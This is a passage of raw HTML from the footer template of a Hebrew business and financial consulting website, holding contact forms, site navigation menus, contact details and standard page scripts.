data-elementor-post-type="elementor_library"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-59eca90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59eca90" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a374f53 elementor-hidden-tablet elementor-hidden-mobile" data-id="a374f53" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-0f2849f elementor-widget elementor-widget-image" data-id="0f2849f" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><img loading="lazy" width="109" height="109" src="https://yaelbarlev.co.il/wp-content/uploads/2022/04/mini-pic-Yael.svg" class="attachment-large size-large wp-image-4876" alt="" /></div></div><div class="elementor-element elementor-element-12f052d elementor-widget__width-auto elementor-absolute e-transform elementor-widget elementor-widget-heading" data-id="12f052d" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_transform_rotateZ_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:-2,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_tablet&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_rotateZ_effect_mobile&quot;:{&quot;unit&quot;:&quot;deg&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default"><div class="elementor-widget-container"><span class="elementor-heading-title elementor-size-default">רוצים שנחזור אליכם?</span></div></div><div class="elementor-element elementor-element-8eb06cb elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8eb06cb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;button_width&quot;:&quot;20&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><style>.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding,30px) / 2 - var(--e-form-steps-divider-width,1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style><form class="elementor-form" method="post" name="טופס חדש"><input type="hidden" name="post_id" value="145"/><input type="hidden" name="form_id" value="8eb06cb"/><input type="hidden" name="referer_title" value="הלוואה נכונה לעסק | יעל בר- לב - יעל בר לב ייעוץ פיננסי וניהולי" /><input type="hidden" name="queried_id" value="1310"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-33"><label for="form-field-name" class="elementor-field-label elementor-screen-only">שם</label><input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs elementor-field-textual" placeholder="שם מלא"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-email elementor-col-33"><label for="form-field-email" class="elementor-field-label elementor-screen-only">טלפון</label><input size="1" type="tel" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs elementor-field-textual" placeholder="טלפון" pattern="[0-9()#&amp;+*-=.]+" title="מותר להשתמש רק במספרים ותווי טלפון (#, -, *, וכו&#039;)."></div><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-message elementor-col-33"><label for="form-field-message" class="elementor-field-label elementor-screen-only">דוא״ל</label><input size="1" type="email" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-xs elementor-field-textual" placeholder="דוא״ל"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons"><button type="submit" class="elementor-button elementor-size-sm"><span ><span class=" elementor-button-icon"></span><span class="elementor-button-text">←</span></span></button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dd33d29" data-id="dd33d29" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-0ccc0e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ccc0e3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-53005ac" data-id="53005ac" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6166f28 elementor-widget elementor-widget-heading" data-id="6166f28" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">ניווט באתר</h6></div></div><div class="elementor-element elementor-element-f5a880b elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="f5a880b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-f5a880b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3775"><a href="/" class="elementor-item">ייעוץ כלכלי לעסקים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3776"><a href="https://yaelbarlev.co.il/%d7%9b%d7%aa%d7%99%d7%91%d7%aa-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" class="elementor-item">כתיבת תוכנית עסקית </a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3777"><a href="https://yaelbarlev.co.il/%d7%a0%d7%99%d7%aa%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99/" class="elementor-item">ניתוח עסקי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3778"><a href="https://yaelbarlev.co.il/%d7%92%d7%99%d7%95%d7%a1-%d7%90%d7%a9%d7%a8%d7%90%d7%99-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">גיוס אשראי לעסקים </a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3779"><a href="https://yaelbarlev.co.il/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%95%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a2%d7%a1%d7%a7%d7%99/" class="elementor-item">ייעוץ עסקי לחברות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3780"><a href="https://yaelbarlev.co.il/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a2%d7%a1%d7%a7%d7%99-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d-%d7%a7%d7%98%d7%a0%d7%99%d7%9d/" class="elementor-item">ייעוץ עסקי לעסקים קטנים </a></li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3781"><a href="https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/" aria-current="page" class="elementor-item elementor-item-active">הלוואה נכונה לעסק</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3782"><a href="https://yaelbarlev.co.il/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%95%d7%a0%d7%99%d7%94%d7%95%d7%9c%d7%99/" class="elementor-item">ליווי פיננסי וניהולי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3783"><a href="https://yaelbarlev.co.il/%d7%9e%d7%99%d7%a7%d7%95%d7%93-%d7%a2%d7%a1%d7%a7%d7%99/" class="elementor-item">מיקוד עסקי</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-f5a880b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3775"><a href="/" class="elementor-item" tabindex="-1">ייעוץ כלכלי לעסקים</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3776"><a href="https://yaelbarlev.co.il/%d7%9b%d7%aa%d7%99%d7%91%d7%aa-%d7%aa%d7%95%d7%9b%d7%a0%d7%99%d7%aa-%d7%a2%d7%a1%d7%a7%d7%99%d7%aa/" class="elementor-item" tabindex="-1">כתיבת תוכנית עסקית </a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3777"><a href="https://yaelbarlev.co.il/%d7%a0%d7%99%d7%aa%d7%95%d7%97-%d7%a2%d7%a1%d7%a7%d7%99/" class="elementor-item" tabindex="-1">ניתוח עסקי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3778"><a href="https://yaelbarlev.co.il/%d7%92%d7%99%d7%95%d7%a1-%d7%90%d7%a9%d7%a8%d7%90%d7%99-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">גיוס אשראי לעסקים </a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3779"><a href="https://yaelbarlev.co.il/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%95%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a2%d7%a1%d7%a7%d7%99/" class="elementor-item" tabindex="-1">ייעוץ עסקי לחברות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3780"><a href="https://yaelbarlev.co.il/%d7%99%d7%99%d7%a2%d7%95%d7%a5-%d7%a2%d7%a1%d7%a7%d7%99-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d-%d7%a7%d7%98%d7%a0%d7%99%d7%9d/" class="elementor-item" tabindex="-1">ייעוץ עסקי לעסקים קטנים </a></li><li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-3781"><a href="https://yaelbarlev.co.il/%d7%94%d7%9c%d7%95%d7%95%d7%90%d7%94-%d7%a0%d7%9b%d7%95%d7%a0%d7%94-%d7%9c%d7%a2%d7%a1%d7%a7/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">הלוואה נכונה לעסק</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3782"><a href="https://yaelbarlev.co.il/%d7%9c%d7%99%d7%95%d7%95%d7%99-%d7%a4%d7%99%d7%a0%d7%a0%d7%a1%d7%99-%d7%95%d7%a0%d7%99%d7%94%d7%95%d7%9c%d7%99/" class="elementor-item" tabindex="-1">ליווי פיננסי וניהולי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3783"><a href="https://yaelbarlev.co.il/%d7%9e%d7%99%d7%a7%d7%95%d7%93-%d7%a2%d7%a1%d7%a7%d7%99/" class="elementor-item" tabindex="-1">מיקוד עסקי</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3dff3b2" data-id="3dff3b2" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-399bded elementor-widget elementor-widget-heading" data-id="399bded" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">מפת האתר</h6></div></div><div class="elementor-element elementor-element-25a6b9f elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="25a6b9f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-25a6b9f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5108"><a href="https://yaelbarlev.co.il/" class="elementor-item">עמוד הבית</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://yaelbarlev.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item">יעל בר-לב</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://yaelbarlev.co.il/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%99/" class="elementor-item">השירותים שלי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://yaelbarlev.co.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-item">מאמרים</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://calcalist360.webflow.io/articles/y-l-br-lb" class="elementor-item">מן התקשורת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://yaelbarlev.co.il/%d7%a1%d7%a8%d7%98%d7%95%d7%a0%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%94/" class="elementor-item">סרטוני הדרכה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://yaelbarlev.co.il/%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item">תמונות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://yaelbarlev.co.il/%d7%94%d7%9e%d7%9c%d7%a6%d7%95%d7%aa/" class="elementor-item">המלצות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://yaelbarlev.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item">הצהרת נגישות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://yaelbarlev.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-25a6b9f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5108"><a href="https://yaelbarlev.co.il/" class="elementor-item" tabindex="-1">עמוד הבית</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://yaelbarlev.co.il/%d7%90%d7%95%d7%93%d7%95%d7%aa/" class="elementor-item" tabindex="-1">יעל בר-לב</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://yaelbarlev.co.il/%d7%94%d7%a9%d7%99%d7%a8%d7%95%d7%aa%d7%99%d7%9d-%d7%a9%d7%9c%d7%99/" class="elementor-item" tabindex="-1">השירותים שלי</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3534"><a href="https://yaelbarlev.co.il/%d7%9e%d7%90%d7%9e%d7%a8%d7%99%d7%9d/" class="elementor-item" tabindex="-1">מאמרים</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://calcalist360.webflow.io/articles/y-l-br-lb" class="elementor-item" tabindex="-1">מן התקשורת</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://yaelbarlev.co.il/%d7%a1%d7%a8%d7%98%d7%95%d7%a0%d7%99-%d7%94%d7%93%d7%a8%d7%9b%d7%94/" class="elementor-item" tabindex="-1">סרטוני הדרכה</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://yaelbarlev.co.il/%d7%aa%d7%9e%d7%95%d7%a0%d7%95%d7%aa/" class="elementor-item" tabindex="-1">תמונות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://yaelbarlev.co.il/%d7%94%d7%9e%d7%9c%d7%a6%d7%95%d7%aa/" class="elementor-item" tabindex="-1">המלצות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://yaelbarlev.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/" class="elementor-item" tabindex="-1">הצהרת נגישות</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://yaelbarlev.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-db8cc56" data-id="db8cc56" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c6e5cd3 elementor-widget elementor-widget-heading" data-id="c6e5cd3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">דברו איתנו</h6></div></div><div class="elementor-element elementor-element-1c52dc4 elementor-widget elementor-widget-text-editor" data-id="1c52dc4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><style>.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style><p><a href="/צור-קשר">צרו קשר</a></p><p>טלפון: <a href="tel:052-2696226">052-2696226</a></p></div></div><div class="elementor-element elementor-element-10d317f elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="10d317f" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><link rel="stylesheet" href="https://yaelbarlev.co.il/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item"><a href="https://wa.me/972522696226" target="_blank"><span class="elementor-icon-list-icon"><i aria-hidden="true" class="fab fa-whatsapp"></i></span><span class="elementor-icon-list-text"></span></a></li><li class="elementor-icon-list-item elementor-inline-item"><a href="https://www.instagram.com/yaelbarlev9/" target="_blank"><span class="elementor-icon-list-icon"><i aria-hidden="true" class="fab fa-instagram"></i></span><span class="elementor-icon-list-text"></span></a></li><li class="elementor-icon-list-item elementor-inline-item"><a href="https://www.facebook.com/YBLConsulting/" target="_blank"><span class="elementor-icon-list-icon"><i aria-hidden="true" class="fab fa-facebook-f"></i></span><span class="elementor-icon-list-text"></span></a></li><li class="elementor-icon-list-item elementor-inline-item"><a href="mailto:yaelbarlev9@gmail.com" target="_blank"><span class="elementor-icon-list-icon"><i aria-hidden="true" class="far fa-envelope"></i></span><span class="elementor-icon-list-text"></span></a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a097505" data-id="a097505" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-71ad3a2 elementor-widget elementor-widget-image" data-id="71ad3a2" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><a href="https://yaelbarlev.co.il"><img loading="lazy" width="735" height="158" src="https://yaelbarlev.co.il/wp-content/uploads/2022/04/Yael-BarLev-logo-footer-cropped.png" class="attachment-full size-full wp-image-4989" alt="" srcset="https://yaelbarlev.co.il/wp-content/uploads/2022/04/Yael-BarLev-logo-footer-cropped.png 735w, https://yaelbarlev.co.il/wp-content/uploads/2022/04/Yael-BarLev-logo-footer-cropped-300x64.png 300w" sizes="(max-width: 735px) 100vw, 735px" /></a></div></div><div class="elementor-element elementor-element-19079e3 elementor-widget elementor-widget-heading" data-id="19079e3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">נשמור על קשר?</h6></div></div><div class="elementor-element elementor-element-550786c elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="550786c" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;\u05d4\u05d1\u05d0&quot;,&quot;step_previous_label&quot;:&quot;\u05d4\u05e7\u05d5\u05d3\u05dd&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="טופס פוטר חדש"><input type="hidden" name="post_id" value="145"/><input type="hidden" name="form_id" value="550786c"/><input type="hidden" name="referer_title" value="הלוואה נכונה לעסק | יעל בר- לב - יעל בר לב ייעוץ פיננסי וניהולי" /><input type="hidden" name="queried_id" value="1310"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required"><label for="form-field-email" class="elementor-field-label elementor-screen-only">דוא״ל</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm elementor-field-textual" placeholder="דוא״ל" required="required" aria-required="true"></div><div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-field_6c73896 elementor-col-100"><label for="form-field-field_6c73896" class="elementor-field-label elementor-screen-only">אישור קבלת דיוור</label><div class="elementor-field-subgroup"><span class="elementor-field-option"><input type="checkbox" name="form_fields[field_6c73896]" id="form-field-field_6c73896" class="elementor-field elementor-size-sm elementor-acceptance-field"><label for="form-field-field_6c73896">היי, אני מאשר/ת קבלת חומר שיווקי ופרסומים על מבצעים</label></span></div></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons"><button type="submit" class="elementor-button elementor-size-xs"><span ><span class=" elementor-button-icon"></span><span class="elementor-button-text">←</span></span></button></div></div></form></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-fe5ec91 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fe5ec91" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43b8feb" data-id="43b8feb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9c2d8c2 elementor-widget elementor-widget-heading" data-id="9c2d8c2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© Made with love by MediaEaters 2024</p></div></div></div></div></div></section></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script type='text/javascript'>const lazyloadRunObserver = () => {const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {entries.forEach( ( entry ) => {if ( entry.isIntersecting ) {let lazyloadBackground = entry.target;if( lazyloadBackground ) {lazyloadBackground.classList.add( 'e-lazyloaded' );}lazyloadBackgroundObserver.unobserve( entry.target );}});}, { rootMargin: '200px 0px 200px 0px' } );lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {lazyloadBackgroundObserver.observe( lazyloadBackground );} );};const events = [
